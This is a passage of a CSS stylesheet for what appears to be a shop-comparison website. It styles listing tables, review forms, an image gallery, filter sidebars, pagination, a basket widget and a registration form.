	margin-left:18px;
}
.detail-table table tr td.c_content
{
    color: #000000;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 24px;
    padding: 0;
    width: 70%;
}


.true
{
    background: url("../../images/general/new3/bg_true.png") no-repeat scroll center center transparent;
    float: left;
    padding-top: 15px;
    width: 19px;
}

.false
{
    background: url("../../images/general/new3/bg_false.png") no-repeat scroll center center transparent;
    float: left;
    padding-top: 15px;
    width: 19px;
}

.predloz-table
{
    margin-top: 15px;
}

.shopImgButtons {
	/*float:right;*/
	width:135px;
	height:50px;
}

.predloz-table table
{
	margin: 0 auto;
	width: 100%;
}

.predloz-table table .pred_td_1 {
	text-align: center;
}

.predloz-table table .pred_td_1_new {
	text-align: center;
	width:25%
}
.predloz-table table td
{
    border-bottom: 1px solid #636363;
    padding: 7px 8px;
}
.predloz-table table td .n_reviews {
	text-align: center;
	margin-top: 3px;
}
.predloz-table table td .n_reviews a {
	color: #535353;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 12px;
	line-height: 14px;
	text-decoration: none;
}
.predloz-table table td .n_reviews a:hover {
	text-decoration: underline;
}
.predloz-table table td .n_reviews span {
	color: #A8A8A8;
}
.predloz-table table td div.mid_left {
    /*float: left;*/
	margin-bottom: 5px;
	margin-right: 405px;
	position: static;
}

.predloz-table table td>div
{
    position: relative;
	/*overflow: hidden;*/
}

.predloz-table table td p
{
    color: #3A3A3A;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
	overflow: hidden;
}

.predloz-table table td h4 {
    margin:0;
    margin-bottom: 5px;
}
.predloz-table table td h4 a {
	text-decoration: none;
	color: #0e1e50;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
}
.predloz-table table td h4 a:hover {
	text-decoration: underline;
}
.shopImgButtons ul, .predloz-table table td ul
{
    margin-top: 6px;
	float: left;
	position:relative;
}

.shopImgButtons ul {
	
}

.shopImgButtons ul li, .predloz-table table td ul li
{
	float: left;
    color: #3A3A3A;
    display: block;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
    overflow: hidden;
    cursor: pointer;
	margin-right:3px;
}
.shopImgButtons ul li {
	
}
.shopImgButtons ul li:hover>div,
.shopImgButtons ul li.active>div,
.predloz-table ul li:hover>div,
.predloz-table ul li.active>div
{
    background: #FFFFFF;
    border: 1px solid #ebebeb;
    display: block;
    left: 50%;
	top:-10px;
    position: absolute;
    width: 200px;
    padding: 6px 15px 6px 25px;
    min-height: 82px;
}

.shopImgButtons ul li:hover>div,
.shopImgButtons ul li.active>div {
	position: absolute;
	top:30px;
	left:0px;
}

.shopImgButtons ul li>div, .predloz-table ul li>div
{
    background: #FFFFFF;
    display: none;
    color: #3A3A3A;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
	z-index: 9999;
	text-align: left;
}

.predloz-table table td.pred_mid2 {
	width: 25%;
}

.predloz-table table td.mit_td_3 {
	width: 20%;
}
.predloz-table table td .pred_mid {
	float: right;
	width: 130px;
	padding: 5px 0;
	margin-right: 30px;	
}

.predloz-table table td .shop_tel {
	line-height: 16px;
	font-size: 13px;
	padding: 1px 0;
	font-weight: bold;
	text-align: right;
	color: #504F4F;
}
.phoneBlc{
	width:150px;float:left;font-weight:bold;
}
span.shop_tel_ico{
   background: url(../../images/general/new3/ico_tel_pack.png) no-repeat 0 0;
   display: inline-block;
   margin: 2px 0px;
   float: left;
}

span.sprite-ico_tel_01_a{ background-position: 0 0; width: 11px; height: 11px; }
span.sprite-ico_tel_02_a{ background-position: -18px 0; width: 19px; height: 11px; }
span.sprite-ico_tel_03_a{ background-position: -45px 0; width: 10px; height: 11px; margin-left: 2px; }
span.sprite-ico_tel_04_a{ background-position: -63px 0; width: 14px; height: 11px; } 
span.shop_tel_ico.empty{
    width: 11px; height: 11px;
    background: none;
}

span.bus,
span.magas,
span.ring,
span.time
{
    float: left;
    padding-top: 19px;
    width: 23px;
	font-size: 0;
    }

span.ring
{
    background: url("../../images/general/new3/bg_ring.png") no-repeat scroll center center transparent;
    margin-right: 9px;
	width: 22px;
    }   
    
span.bus
{
    background: url("../../images/general/new3/bg_bus.png") no-repeat scroll center center transparent;
    margin-right: 8px;
	width: 22px;
    }  

span.magas
{
    background: url("../../images/general/new3/bg_house.png") no-repeat scroll center center transparent;
    margin-right: 8px;
	width: 22px;
    }        
span.time {
	background: url("../../images/general/new3/bg_clock.png") no-repeat scroll center center transparent;
	width: 22px;
}
span.holid,    
span.work
{
    color: #3A3A3A;
    float: left;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-bottom: 5px;
    margin-right: 3px;
    padding-bottom: 14px;
    width: 14px;
    }  
   
span.work
{
    background: url("../../images/general/new3/bg_work.png") no-repeat scroll center bottom transparent;
}

span.holid
{
    background: url("../../images/general/new3/bg_holiday.png") no-repeat scroll center bottom transparent;
}        

.predloz-table .pred_right {
	margin-top:6px;
	padding: 5px 0;
	float: right;
	width: 90px;
	text-align: center;
}
.predloz-table .update_time{
	color: #575058;
    font-size: 10px;
    line-height: 13px;
	text-align: left;
	font-weight: normal;
	margin: 5px;
}
.predloz-table .pred_right .predl_stuff {
	font-size: 0;
	margin: 0 !important;
}

.predloz-table .pred_right .predl_stuff img.stuff_1 { margin-right: 9px; }
.predloz-table .pred_right .predl_stuff img.stuff_2 { margin-right: 8px; }
.predloz-table .pred_right .predl_stuff img.stuff_3 {  }

.predloz-table .pred_td_1 a, .predloz-table .pred_td_1_new a{
	color: #a7a7a7;
    font-size: 11px;
    line-height: 13px;
	text-decoration: underline;
}
.predloz-table .pred_td_1 a:hover , .predloz-table .pred_td_1_new a:hover{
	text-decoration: none;
}
.predloz-table table td.paied {
	text-align: center;
	padding-top: 20px;
}
.predloz-table table td.paied div {
	/*margin-bottom: 2px;*/
}
.predloz-table table td.paied .price_1 {
    color: #ff0000;
    font-size: 16px;
    line-height: 26px;
	font-family: MyriadPro, arial, helvetica, sans-serif;
}
.price_2 {
	color: #7e7d7d;
    font-size: 11px;
    line-height: 13px;
	font-family: MyriadPro, arial, helvetica, sans-serif;
}
.desc_active {
	background: url("../../images/general/new3/bg_red_line_disc.png") no-repeat scroll center center transparent;
}
.price_3 {
	color: #000000;
    font-size: 11px;
    line-height: 13px;
	font-family: MyriadPro, arial, helvetica, sans-serif;
}
.predloz-table table td.paied a {
    background: #E0E0E0 url("/images/general/new3/bg_item_header_or.png") repeat-x scroll center;
    color: #575757;
    display: block;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 11px;
    line-height: 28px;
    height: 28px;.predloz-table table td.paied a
	padding-bottom: 2px;
    width: 83px;
    text-align: center;
    text-decoration: none;
	margin: 5px auto;
	border-radius:5px;
	-moz-border-radius:5px;
	
}    
.predloz-table table td.paied a:hover {
	color: #000000;
}


p.nal
{
    background: url("../../images/general/new3/bg_tick.png") no-repeat scroll left center transparent;
    margin-bottom: 5px;
    padding-left: 16px;
    }    

p.bez
{
    background: url("../../images/general/new3/bg_x.png") no-repeat scroll left center transparent;
    margin-bottom: 5px;
    padding-left: 16px;
    }        
    
span.esy
{
   background: url("../../images/general/new3/bg_easy.png") no-repeat scroll center center transparent;
    float: left;
    margin-right: 10px;
    padding-top: 23px;
    width: 43px;
    }     

span.pay
{
   background: url("../../images/general/new3/bg_pay.png") no-repeat scroll center center transparent;
    float: left;
    padding-top: 23px;
    width: 55px;
    }        
           
.center .individ           
{
    }

.center .individ div.topBar        
{
    margin-bottom: 30px;
    margin-top: 10px;
    overflow: hidden;
    }

.center .individ h3, .center .individ h1
{
    color: #332F69;
    float: left;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 20px;
    margin: 0 10px 0 0;
    }   

.center .individ p
{
    color: #6e6e6e;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 16px;
    line-height: 18px;
    float:left;
    }     

.center .individ p span
{
    color: #ff0000;
    }    

/*right*/    
.adv-search
{
    margin-top: 20px;
    padding: 0 13px;
    overflow: hidden;
    }

.adv-search h3
{
    color: #636363;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: normal;
    margin:0;
    margin-bottom: 10px;
    }

.adv-search div
{
    margin-bottom: 5px;
    }    
    
.adv-search div label
{
    color: #636363;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-right: 3px;
    }        

.adv-search div select
{
    width: 110px;
    }

.adv-search div a
{
    background: url("../../images/general/new3/bg_but_more.png") no-repeat scroll center center transparent;
    color: #575757;
    display: block;
    float: right;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 34px;
    margin-top: 5px;
    min-height: 34px;
    min-width: 90px;
    text-align: center;
    text-decoration: none;
    }            

.adv-search div.range input
{
    width: 40px;
    }    
    
.adv-search div.sub
{
    margin-left: 10px;
    }    
    
.adv-search div.wrap-filtr:first-child 
{
    border-bottom: 1px solid #E0E0E0;
    margin-bottom: 10px;
    overflow: hidden;
    padding-bottom: 10px;
    }    
    
/*mag-cart*/
.mag-cart {
	margin: 10px 15px;
}
    
.mag-cart h3 {
    color: #434176;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 18px;
    line-height: 20px;
    font-weight: normal;
}
.mag-cart h3 a {
	text-decoration: none;
	color: #434176;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 18px;
    line-height: 20px;
    font-weight: normal;
}
.mag-cart h3 a:hover {
	text-decoration: underline;
}    
.mag-cart h4
{
    color: #656565;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    margin: 0 0 10px;
    }    

.mag-cart p
{
    color: #4D4D4D;
    font-family: MyriadPro, arial, helvetica, sans-serif;
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    }

.mag-cart div
{
    //overflow: hidden;
    }
    
.mag-cart div.images
{
	margin: 10px 0;
    float: left;
    margin-right: 25px;
    }     

.mag-cart div.text
{
    overflow: hidden;
    }          
    
.mag-cart div.text p
{
    margin-bottom: 15px;
    }                 

span.lit
{
    line-height: 27px;
    margin-left: 30px;
    }    

.otzivi div {
	margin:10px 15px;
    border-bottom: 1px solid #A5A5A5;
    margin-bottom: 15px;
    overflow: hidden;
    padding-bottom: 10px;
}    

.otzivi div span.author {
	display:block;
	font-weight:bold;
	font-size:15px;
	margin: 10px 0;
}


.otzivi div p span
{
    display: block;
    float: left;
    text-align: left;
    width: 100%;
}
.otzivi div p span.date {
	float: right;
	font-style: italic;
    text-align: right;
    width: 100%;
	display: block;
	color: #7C7C7C;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 12px;
	line-height: 16px;
	padding-right: 5px;
}
p.dom
{
    background: url("../../images/general/new3/bg_dom.png") no-repeat scroll left center transparent;
    margin-bottom: 3px;
    padding-left: 23px;
    }    

p.tel
{
    background: url("../../images/general/new3/bg_mobil.png") no-repeat scroll left center transparent;
    margin-bottom: 3px;
    padding-left: 23px;
    }  

p.sel
{
    background: url("../../images/general/new3/bg_later.png") no-repeat scroll left center transparent;
    margin-bottom: 3px;
    padding-left: 23px;
    }  

p.world
{
    background: url("../../images/general/new3/bg_world.png") no-repeat scroll left center transparent;
    margin-bottom: 3px;
    padding-left: 23px;
    }              
    
.map    
{    
    background: url("../../images/general/new3/img_maps.png") no-repeat scroll center center transparent;
    float: left;
    margin-bottom: 3px;
    margin-top: 20px;
    padding-left: 23px;
    padding-top: 229px;
    width: 280px;
    }
    
 a.close {
    background: url("../../images/general/new3/bg_close.png") no-repeat scroll left center transparent;
    cursor: pointer;
    float: left;
    padding-top: 27px;
    position: absolute;
    right: 18px;
    top: 17px;
    width: 27px;
}   
/* MAKE RECALL FORM */
.make_recall h1{
	color: #434176;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 18px;
	line-height: 20px;
	font-weight: normal;
}
.make_recall .labels p strong {
	color: #4D4D4D;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 13px;
	line-height: 20px;
	font-weight: bold;
}
.make_recall .leave_comment {
	width: 480px;
	margin-left: 10px;
	padding: 0;
}

/* drop_down */
.dd {
	/*display:inline-block !important;*/
	text-align:left;
	background-color:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	float:left;
}
.dd .ddTitle {
	background:#f2f2f2;
	border:1px solid #c3c3c3;
	padding:3px;
	text-indent:0;
	cursor:default;
	overflow:hidden;
	height:16px;
	width: 190px;
}
.dd .ddTitle span.arrow {
	background:url(../../images/general/dd_arrow.gif) no-repeat 0 0; float:right; display:inline-block;width:16px; height:16px; cursor:pointer;
}

.dd .ddTitle span.textTitle {text-indent:1px; overflow:hidden; line-height: normal;}
.dd .ddTitle span.textTitle img{text-align:left; padding:0 2px 0 0}
.dd .ddTitle img.selected {
	padding:0 3px 0 0;
	vertical-align:top;
}
.dd .ddChild {
	position:absolute;
	border:1px solid #c3c3c3;
	border-top:none;
	display:none;
	margin:0;
	width:auto;
	overflow:auto;
	overflow-x:hidden !important;
	background-color:#ffffff;
}
.dd .ddChild .opta a, .dd .ddChild .opta a:visited {padding-left:10px}
.dd .ddChild a {
	display:block;
	padding:3px 0 3px 3px;
	text-decoration:none;
	color:#000;
	overflow:hidden;
	white-space:nowrap;
	cursor:pointer;
}
.dd .ddChild a:hover {
	background:#66CCFF;
}
.dd .ddChild a img {
	border:0;
	padding:0 2px 0 0;
	vertical-align:middle;
}
.dd .ddChild a.selected {
	background:#66CCFF;
}
.hidden {display:none !important;}


.mark_options {
	display: block;
	padding: 10px;
	float: left;
}
.mark_options p {
	display: block;
	width: 220px;
	float: left;
}
.mark_options img {
	float: left;
}
/** Shop description form **/


.comment_input ul.tabs li {
    border: 1px solid #E5E5E5; 
    border-style: solid solid none solid;
}

.comment_input ul.tabs li.current {
    /*border-left: 3px solid #cd150d;*/
}


.shop_rew input.inpt, .shop_rew select, .shop_rew textarea {
    border-color: #AAAAAA #CFCFCF #CFCFCF #AAAAAA;
    border-style: solid;
    border-width: 1px;
    color: #000000;
    font-family: tahoma;
    font-size: 11px;
}

.shop_rew input.inpt, .shop_rew select{
    height: 15px; 
}


.shop_description, .comments, .leave_comment{	
	margin: 5px 0px 5px 0px;
	border-collapse: collapse;
}

.desctiption_main_part {
	
	padding: 10px 10px 0px 20px;
}
.desctiption_secondary_part {
	
}

.labels {
	padding: 10px 0px 0px 0px;
}
.labels p {
	padding-left: 20px;
	padding-right: 30px;
}
.comment_input {
	padding: 10px 0 0;
}


.compliment_shop_active .complains {
	display: none;
}
.compliment_shop, .compliment_shop_active, .complain_shop_active, .complain_shop {
	position: relative;
	z-index: 5000000;
}
.compliment_shop a, .complain_shop a, .compliment_shop_active a, .complain_shop_active a {
	display: block;
	padding: 5px 10px;
	background: #fff;
}
.leave_mark {
	width: 480px;
	float: left;
	border: 1px solid #E5E5E5;
	margin-top: -1px;
}
.mark_options {
	display: block;
	padding: 10px;
	float: left;
}
.mark_options p {
	display: block;
	width: 220px;
	float: left;
}
.mark_options p strong {
	font-weight: normal;
}
.mark_options img {
	float: left;
}
.comment_input .btnStyle {
	margin-top: 10px;
	float: left;
	display: block;
}
.comment_input .btnStyle input {
	background: url("../../images/general/new3/more_btn.png") no-repeat scroll center center transparent;
	color: #575757;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 12px;
	height: 25px;
	width: 100px;
	text-decoration: none;
	font-weight: normal;
	display: block;
	border: 0;
	cursor: pointer;
}
.comment_input .btnStyle input:hover {
	color: #000000;
}
.comment_input textarea {
	overflow: auto;
}
.complains {
	color: #4D4D4D;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 14px;
	line-height: 18px;
}
.complains input {
	border: none;
}
.comment_input textarea {
	width: 100%;
}
.comments_invisible {
	display: none;
}
ul.tabs {
	height: 19px;
	list-style: none;
	background: #fff;
	font-family: Miriad Pro, arial, helvetica, sans serif;
	font-size: 11px;
}
.tabs li{	
	display: inline;
    float: left;
	cursor: pointer;
	position: relative;
    text-align: center;
    width: 109px;    
    height: 18px;
    margin-left: -1px;
    padding-top: 1px;
    border-bottom: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;    
    background: url("../../images/general/tabs_u_bg.png") repeat-x;
    color: #2c334a;                
}

.tabs li.current{
    width: 109px;
    height: 19px;
	background: #fff;
	border: 0;
	border-left: 3px solid #cd150d;
    font-weight: bold;
    color: #434176;
}




.newsPagination {
	float: left;
	width: 100%;
	font-size: 0;
	border: 0 !important;
	margin-top: 10px;
	text-align: right;
}
.newsPagination .paginate_1 {
	float: left;
	height: 25px;
	border: 0 !important;
}
.newsPagination .paginate_2 {
	/*float: right;*/
	height: 25px;
	padding: 1px;
	border: 0 !important;
	margin-top:14px;
	display: inline-block;
	zoom: 1;
	*display: inline;
	display: -moz-inline-stack;
}
.newsPagination a {
	color: #cbcbcb;
	font-family: Miriad Pro, arial, helvetica, sans serif;
	text-decoration: none;
	font-size: 16px;
	margin: 3px;
}
.newsPagination a:hover {
	text-decoration: none;
}
.newsPagination .goToYearNews{
	background: #cbcbcb;
	border: 1px solid #cbcbcb;
	border-radius: 10px;
	text-decoration: none;
	color: #ffffff;
	font-size: 11px;
	padding: 3px 10px;
}
.newsPagination .goToPageNews:hover,
.newsPagination .goToYearNews:hover {
	background: #ffffff;
	border: 1px solid #cbcbcb;
	color: #cbcbcb;
}
.newsPagination .goToPageNews {
	border-radius: 3px;
	padding: 3px 6px;
	font-size: 12px;
	background: #cbcbcb;
	border: 1px solid #cbcbcb;
	text-decoration: none;
	color: #ffffff;
}
.newsPagination .active{
	background: #ffffff;
	border: 1px solid #cbcbcb;
	color: #cbcbcb;
}
.newsPagination .prevPageNews {
	margin-right: 5px;
}
.newsPagination .nextPageNews {
	margin-left: 5px;
}




.predloz-table table td .stars_1 {
	text-align: center;
	margin-top: 3px;
}

/* detales gallary */
.individ .stars {
	margin: 3px !important;
	overflow: hidden;
}
.individ .stars img {
	margin: 0 !important;
}


.socializeBar {
	margin: 0 0 20px 35px;
	font-size: 0;
	overflow: hidden;
}
.socializeBar ul li{
	float: left;
	margin-left: 7px;
}
/* Item Gallary */
.individGallery {
	width:760px;
	margin: 0 auto;
	margin-bottom: 30px;
	font-size: 0;
}
.individGallery .imgFullView {
	text-align: center;
	margin-bottom: 30px;
	position: relative;
}
.individGallery .thumbsControl a{
	text-decoration: none;
	display: inline-block;
	zoom: 1;
	overflow: hidden;
	border: 1px solid #ffffff;
	/*margin: 3px;
	padding: 2px;*/
}
.individGallery .thumbsControl a:hover {
	border: 1px solid #eee;
}

/* Slider styles */
.individGallery .thumbsControl {
	position: relative;
	height: 112px;
}
.individGallery .thumbsControl a {
	position: absolute;
	width: 100px;
	height: 100px;
	margin: 10px 5px;
}
.individGallery .thumbsControl a img {
	width: 100px;
	height: 100px;
}
.individGallery .thumbsContainer {
	height: 336px;
	width:112px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.individGallery .thumbsWrapper {
	position: relative;
	margin:30px 60px;
	height: 336px;
	width: 112px;
	float:left
}
.individGallery .thumbsWrapper .prev {
	position: absolute;
	top: -25px;
	z-index: 100;
	left: 36px;
	cursor: pointer;
}
.individGallery .thumbsWrapper .next {
	position: absolute;
	bottom: -35px;
	z-index: 100;
	left: 36px;
	cursor: pointer;
}
.individGallery .imgFullView {
	width: 400px;
	margin-left: 250px;
	margin-top: 10px;
	padding: 0 35px;
}
.individGallery .imgFullView:hover .next {
	display: block;
}
.individGallery .imgFullView:hover .prev {
	display: block;
}
.individGallery .imgFullView .next {
	display: none;
	position: absolute;
	right: 0;/*-35px;*/
	z-index: 100;
	top: 150px;
	cursor: pointer;
}
.individGallery .imgFullView .prev {
	display: none;
	position: absolute;
	left: 0;/*-35px;*/
	z-index: 100;
	top: 150px;
	cursor: pointer;
}
.individGallery .imgFullView .close {
	display: none;
	width: 70px;
	height: 70px;
	background: url("../../images/general/new3/close_button.png") no-repeat scroll left center transparent;
	position: absolute;
	cursor: pointer;
	top: 165px;
	right: 192px;
	z-index: 200;
	
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
}
.individGallery .imgFullView .close:hover {
	zoom: 1;
	filter: alpha(opacity=100);
	opacity: 1;
}
.individGallery .imgFullView:hover .close {
	display: block;
}

/* ************************** */
/* ******* FILTER BAR ******* */
/* ************************** */
.filter_bar {
	font-family: calibri, arial, helvetica, sans-serif;
	color: #575757;
}
.filter_bar span {
	margin: 0;
	padding: 0 0 0 5px;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
}
.p_producers {
	border-bottom: 1px solid #e4e4e4;
	margin: 10px;
	padding-bottom: 10px
}
.p_producers ul {
	list-style: none;
	overflow: hidden;
}
.p_producers ul li {
	float: left;
	width: 108px;
	border: 1px solid #ffffff;
}
.p_producers ul li.active {
	background: #e4e4e4;
	border: 1px solid #e4e4e4;
}
.p_producers ul li:hover {
	border: 1px solid #e4e4e4;
}
.p_producers ul li a{
	text-decoration: none;
	font-size: 14px;
	background: url(../../images/general/new3/list_dot.png) no-repeat scroll 5px center transparent;
	padding-left: 12px;
	display: block;
}
.p_producers .prod_nav {
	margin-top: 10px;
}
.p_producers .prod_nav ul li {
	float: left;
	width: 108px;
	border: 0;
	margin-bottom: 2px;
}
.p_producers .prod_nav ul li:hover { border: 0; }

.p_producers .prod_nav ul li a{
	text-decoration: none;
	font-size: 11px;
	background: url(../../images/general/new3/more_btn.png) no-repeat scroll center center transparent;
	padding-left: 0;
	display: block;
	height: 20px;
	text-align: center;
	padding-top: 6px;
}
.p_producers .prod_nav ul li.space {
	width: 108px;
	height: 10px;
}
.filter_bar .price_filter {
	margin: 10px;
	padding-bottom: 10px;
}
.filter_bar .price_filter span {
	display: inline;
	margin-right: 5px;
	font-size: 14px;
	font-weight: bold;
}
.filter_bar .price_filter span.add_valute {
	margin-right: 5px;
	text-decoration: underline;
	cursor:pointer;
}
.filter_bar .price_filter span.current_valute {
	color: #ff0000;
}
.filter_bar .price_filter .price_filter_1 input {
	margin: 0 5px;
}
.filter_bar .price_filter .price_filter_2 {
	margin: 5px 0;
}
.filter_bar .price_filter .price_filter_2 span {
	margin-right: 2px;
}
.filter_bar .price_filter .price_filter_2 input {
	width: 75px;
}
.filter_bar .price_filter .price_filter_2 span.mrg_l {
	margin-left: 16px;
}
.filter_bar .filter_block h5{
	text-align: left;
	padding-left: 15px;
}
.filter_bar .filter_block ul {
	list-style: none;
	overflow: hidden;
	padding: 5px 30px;
}
.filter_bar .filter_block ul li {
	width: 100%;
	height: 22px;
	border: 0;
}
.filter_bar .filter_block ul li a {
	text-decoration: none;
	font-size: 14px;
	background: url(../../images/general/new3/list_dot.png) no-repeat scroll 5px center transparent;
	padding-left: 12px;
	display: block;
}
.filter_bar .filter_block ul li a:hover {
	text-decoration: underline;
}

.filter_bar .main_nav {
	margin: 15px 10px 0 10px;
}
.filter_bar .main_nav ul{
	overflow: hidden;
}
.filter_bar .main_nav ul li {
	float: left;
	width: 108px;
	border: 0;
	margin-bottom: 2px;
}
.filter_bar .main_nav ul li:hover { border: 0; }

.filter_bar .main_nav ul li a{
	text-decoration: none;
	font-size: 11px;
	background: url(../../images/general/new3/more_btn.png) no-repeat scroll center center transparent;
	padding-left: 0;
	display: block;
	height: 20px;
	text-align: center;
	padding-top: 6px;
}

.filter_bar .main_nav ul li a.showRes {
	color: #FFF;
	background: url(../../images/general/new3/show_btn.png) no-repeat scroll center center transparent;
}

/* basket */
.basket {
	/*float: right;*/
	width: 100px;
	margin: 10px auto;
	display: none;
}
.counter {
	font-size: 0;
	overflow: hidden;
}
.basket span {
	color: #ff0000;
	font-family: Calibri, arial, helvetica, sans-serif;
	font-size: 26px;
	padding: 6px 0px;
	display: block;
}
.basket img {
	padding: 6px 6px 6px 10px;
	float: left;
}
.basket a{
	background: url("../../images/general/new3/basket_button.png") no-repeat scroll center center transparent;
	width: 100px;
	height: 26px;
	display: block;
	text-align: center;
	font-family: MyriadPro, arial, helvetica, sans-serif;
	font-size: 12px;
	text-decoration: none;
	padding-top: 11px;
	margin-top: 10px;
	color: #5E5E5E;
	-webkit-font-smoothing: antialiased;
}
.basket a:hover {
	color: #000000;
}
.ui-autocomplete {
	background: #fff;
	border: 1px solid #818181;
	font-size: 14px;
	position: absolute !important;
	z-index:180 !important;
}
.ui-autocomplete li {
	cursor: pointer;
	padding: 0 3px;
}
.ui-autocomplete li:hover {
	background: #eee;
}
/* Left search bar */
.dh_tab h3{
	margin: 0 15px 5px 15px;
	padding: 0;
	font-size: 16px;
	font-weight: bold;
	text-align: left;
	font-family: calibri, arial, helvetica, sans-serif;
	color: #575757;
}
.dh_tab a {
	text-decoration: none;
	font-size: 14px;
	margin: 0;
	font-weight: normal;
	text-align: left;
	font-family: calibri, arial, helvetica, sans-serif;
	color: #575757;
}
.dh_tab ul {
	list-style: none;
	font-size: 0;
}
.dh_tab ul li{
	margin: 0 15px;
}
.dh_tab a:hover {
	text-decoration: underline;
}
.dh_tab .tops-day-r {
	padding: 0;
}

/* ������ ��� */
.discs
{
    margin-top: 30px;
}

.discs span
{
    border-bottom: 1px solid #3E6B9B;
    border-top: 1px solid #3E6B9B;
    color: #09305B;
    font-family: Calibri, arial, helvetica, sans-serif;
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin: 0;
	display:block;
}
.discs .popular {
	margin: 0 !important;
	border: 0 !important;
}

/* RIGHT BIG FILTER */
.bigfilter_bar {
	font-family: calibri, arial, helvetica, sans-serif;
	color: #575757;
}

.bigfilter_bar .tops-day-r {
	padding: 0 !important;
}

.bigfilter_bar a.main_btn {
	display: block;
	border: 1px solid #E6E6E6;
	border-radius: 8px;
	margin: 0 15px 15px 15px;
	font-family: calibri, arial, helvetica, sans-serif;
	color: #575757;
	text-decoration: none;
	text-align: center;
	padding: 6px 0;
	font-size: 14px;
	font-weight: bold;
}

.bigfilter_bar a.main_btn:hover {
	background: #F9F9F9;
}


.bigfilter_bar .bigfilter_tab .ttl {
	padding: 3px 0px 3px 15px;
}

:focus {
outline: 0;
}

.bigfilter_bar .bigfilter_tab .ttl a {
	padding-left: 13px;
	background: url(../../images/general/new3/arrow_bottom.png) no-repeat scroll center left transparent;
	font-family: calibri, arial, helvetica, sans-serif;
	color: #575757;
	font-size: 14px;
	text-decoration: underline;
	font-weight: normal;
}

.bigfilter_bar .bigfilter_tab .ttl a:hover {
	text-decoration: none;
}

.bigfilter_bar .bigfilter_tab .ttl a.active {
	background: url(../../images/general/new3/arrow_top.png) no-repeat scroll center left transparent;
	text-decoration: none;
}

.bigfilter_bar .bigfilter_tab .ttl a.active:hover {
	text-decoration: underline;
}

.bigfilter_bar .bigfilter_tab .cnt {
	display: none;
}

.bigfilter_bar .bigfilter_tab .cnt p{
	text-align: right;
}

.bigfilter_bar .bigfilter_tab .cnt input { /* Temp */
	width: 40px;
}

.bigfilter_bar .bigfilter_tab .cnt p {
	font-family: calibri, arial, helvetica, sans-serif;
	color: #575757;
	font-size: 14px;
}

.bigfilter_bar .prod_nav {
	margin-top: 20px;
	padding: 0 10px;
	overflow: hidden;
}

.bigfilter_bar .prod_nav ul li {
	float: left;
	width: 108px;
	border: 0;
	margin-bottom: 2px;
}

.bigfilter_bar .prod_nav ul li:hover { border: 0; }

.bigfilter_bar .prod_nav ul li a{
	text-decoration: none;
	font-size: 11px;
	background: url(../../images/general/new3/more_btn.png) no-repeat scroll center center transparent;
	padding-left: 0;
	display: block;
	height: 20px;
	text-align: center;
	padding-top: 6px;
}

.bigfilter_bar .prod_nav ul li a.showRes {
	color: #FFF;
	background: url(../../images/general/new3/show_btn.png) no-repeat scroll center center transparent;
}

.bigfilter_bar .prod_nav ul li.space {
	width: 108px;
	height: 10px;
}

/* REGISTRATION FORM */
.terms {
	font-size: 16px;
	color: #000;
	font-family: calibri, arial, helvetica, sans-serif;
	text-align: center;
	border-bottom: 1px solid #e0e0e0;
	padding: 5px;
	margin: 0 15px;
}
.reg_form {
	/*font-size: 0;*/
	width: 100%;
	margin: 20px 0 100px;
}
.reg_form p{
	font-size: 16px;
	color: #000;
	font-family: calibri, arial, helvetica, sans-serif;
}
.reg_form .tb {
	/*font-size: 0;*/
	width: 480px;
	margin: 3px 0 15px 0;
}

.reg_form .tb_100 {
	margin: 3px 0 15px 0;
}

.reg_form .tb_100 .inp_wr div.elemimg{
	float:left;
	margin: 15px 20px;
}

.reg_form label {
	display: block;
	font-size: 16px;
	color: #252525;
	font-family: calibri, arial, helvetica, sans-serif;
}
.reg_form .inp_wr {
	overflow: hidden;
	margin: 2px 0;
	padding-right: 14px;
}

.reg_form textarea {
	height: 90px;
	resize: none;
}

.reg_form input[type="text"], .reg_form textarea {
	border: 1px solid #e0e0e0;
	padding: 6px;
	border-radius: 3px;
	margin: 0;
	width: 100%;
	font-family: calibri, arial, helvetica, sans-serif;
	font-size: 14px;
	color: #797979;
}

.reg_form input[type="text"]:focus, .reg_form textarea:focus {
	border: 1px solid #A0A0A0;
	color: #000;
}

.reg_form input[type="submit"] {
	margin: 0 10px 0 0;
	background: url("../images/bg_menu_item.png") no-repeat scroll center bottom #eee;
	border: 1px solid #C2C2C2;
	border-radius: 3px;
	padding: 7px 15px;
	outline: none;
	cursor: pointer;
	font-family: calibri, arial, helvetica, sans-serif;
	font-size: 14px;
	color: #252525;
}

.reg_form input[type="submit"]:focus {
	border: 1px solid #C2C2C2;
	outline: 0;
}

